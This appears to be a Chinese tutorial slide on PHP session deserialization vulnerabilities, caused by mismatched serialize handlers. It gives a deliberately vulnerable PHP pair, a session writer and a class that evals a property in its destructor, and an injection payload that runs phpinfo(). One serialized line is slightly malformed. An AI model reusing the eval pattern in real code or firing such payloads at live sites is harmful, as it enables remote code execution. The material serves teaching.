 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize ： 经过 serialize() 序列化处理的数组
vul.php:以php格式读取session
<?php
ini_set('session.serialize_handler','php');
session_start();
class D{
var $a;
function __destruct(){
eval($this->a);
}
}
?>
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php： 键名 + 竖线 + 经过 serialize() 序列化处理的值
重庆橙子科技
橙子科技工作室 bilibili